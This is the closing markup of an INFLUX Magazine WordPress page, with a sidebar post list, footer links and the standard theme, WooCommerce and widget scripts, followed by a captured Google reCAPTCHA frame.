rel="bookmark">DISC-OVERY (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69697a5623b6f
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C-9-9qNxK_UxFdPl4q53uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768520282458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>